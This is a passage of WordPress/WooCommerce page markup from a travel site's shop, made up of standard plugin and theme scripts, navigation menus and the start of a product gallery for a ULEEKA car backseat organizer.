var form_ajax_object = {"ajaxurl":"https://urgtravel.com/wp-admin/admin-ajax.php","redirecturl":"https://urgtravel.com","security_nonce":"6c34f95005"};
//# sourceURL=ajax-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/assets/js/ajax-form.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ajax-form-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://urgtravel.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.6" id="woo-title-limit-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://urgtravel.com/wp-admin/admin-ajax.php","checkout_url":"https://urgtravel.com/checkout/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.7.2" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/bootstrap.js?ver=ee87a497fc354ab31710d99e76510ff3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/perfect-scrollbar.jquery.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/magnific/jquery.magnific-popup.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="magnific-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/jquery.cookie.js?ver=ee87a497fc354ab31710d99e76510ff3" id="cookie-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/lightgallery/js/lightgallery.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="lightgallery-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/owl-carousel/owl.carousel.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/particles.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="particles-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/main.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ziston-main-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/woocommerce.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ziston-woocommerce-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://urgtravel.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/add-to-cart.js?ver=ee87a497fc354ab31710d99e76510ff3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<style></style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#ff0505;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="[data-uri]" rel="icon" type="image/x-icon" /><script> var ajaxurl = "https://urgtravel.com/wp-admin/admin-ajax.php";</script><link rel="alternate" href="https://urgtravel.com/wp-json/tribe/events/v1/" /><script> var ajaxurl = "https://urgtravel.com/wp-admin/admin-ajax.php";</script>	
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="wp-singular product-template-default single single-product postid-2593 wp-theme-ziston wp-child-theme-ziston_child theme-ziston woocommerce woocommerce-page woocommerce-no-js tribe-no-js ziston-child elementor-default elementor-kit-9">
    <div class="wrapper-page"> 
        
    <header class="header-builder-frontend header-position-absolute">
      
      
<div class="header-mobile d-xl-none d-lg-none d-md-block d-sm-block d-xs-block">
  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="canvas-mobile">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon fas fa-bars"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-4439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li id="menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li id="menu-item-4357" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="mc4wp_form_widget-2" class="widget clearfix widget_mc4wp_form_widget"><h3 class="widget-title"><span>Newsletter</span></h3></aside>         </div>    
     </div>
   </div>
</div>				<div class="logo-mobile">
				  	<a href="https://urgtravel.com/">
					 	<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urgtravel.com" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
				
								 	
				 	<div class="mobile-user">
				 		
							<div class="login-popup">
					         <span class="user-sign-in">
					            <a class="sign-in-link" href="#" data-toggle="modal" data-target="#form-ajax-login-popup">
					               <i class="icon far fa-user-circle"></i>
					            </a>
					         </span>
					      </div>

											</div>  

						

				<div class="main-search gva-search">
					<a class="control-search">
					  <i class="icon fi flaticon-magnifying-glass"></i>
					</a>
					<div class="gva-search-content search-content">
					  	<div class="search-content-inner">
						 	<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://urgtravel.com/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
					  	</div>  
					</div>
			 	</div>

		  	</div>

		</div>  
  	</div>
</div>
      <div class="header-builder-inner">
        <div class="d-none d-xl-block d-lg-block">
          <div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="79" class="elementor elementor-79">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-57d845b2 elementor-section-full_width gv-sticky-menu elementor-section-height-default elementor-section-height-default row-top" data-id="57d845b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25a72b8f column-style-top" data-id="25a72b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757b4c3 elementor-widget elementor-widget-gva-logo" data-id="6757b4c3" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://urgtravel.com" title="Home" rel="Home">
        <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Home" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-546124ac column-style-top" data-id="546124ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e01133 elementor-widget elementor-widget-gva-navigation-menu" data-id="45e01133" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-center">
      <div class="menu-main-menu-container"><ul id="menu-31cp" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c11191f column-style-top" data-id="6c11191f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>        </div> 
      </div>  
    </header>

        
    <div id="page-content"> 
<section id="wp-main-content" class="clearfix main-page">
    <div id="primary" class="content-area"><div id="content" role="main" class="site-content ziston">	<div class="custom-breadcrumb text-light text-left" >
					<div class="breadcrumb-overlay" style="background-color: rgba(0,0,0, 0.5)"></div>
				<div class="breadcrumb-main">
		  	<div class="container">
			 	<div class="breadcrumb-container-inner" style="padding-top:110px;padding-bottom:100px">
					<ol class="breadcrumb"><li><a href="https://urgtravel.com">Home</a> </li> <li class="active">ULEEKA Car Backseat Organizer with 10&#8243; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack</li></ol>					<h2 class="heading-title">Product</h2>			 	</div>  
		  	</div>   
		</div>  
	</div>
	    
   <div class="container">	
   	 <div class="main-page-content row">
         <div class="content-page col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">      
           
     			
     				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-2593" class="product-single-main post-2593 product type-product status-publish has-post-thumbnail product_cat-travel-accessories pa_brand-brand-ucart pa_date-first-available-february-22-2019 pa_manufacturer-ucart pa_manufacturer-part-number-uleeka001 pa_product-dimensions-5-x-5-x-0-7-inches first instock shipping-taxable product-type-external">
	<div class="product-wrapper clearfix">
		
		<div class="product-single-inner row">
			<div class="column col-md-6 col-sm-12 col-xs-12 product_image_wrapper">
				<div class="column-inner">
					<div class="image_frame scale-with-grid">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL.jpg"><img fetchpriority="high" width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS510_.jpg" class="wp-post-image bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 3" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L.jpg"><img width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 3" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51QUrgXgQ2L.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 4" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL.jpg"><img width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 4" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL.jpg" data-large_image="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51h2NUIYlbL.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS180_.jpg" data-thumb-alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 5" data-thumb-srcset="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS510_.jpg 510w, https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L.jpg 500w"  data-thumb-sizes="(max-width: 180px) 100vw, 180px" class="woocommerce-product-gallery__image"><a href="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L.jpg"><img loading="lazy" width="510" height="510" src="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L._SS510_.jpg" class="bv-tag-attr-replace"  alt="ULEEKA Car Backseat Organizer with 10&quot; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack - Image 5" data-caption="" data-src="https://images-na.ssl-images-amazon.com/images/I/61kpslByX5L.jpg" 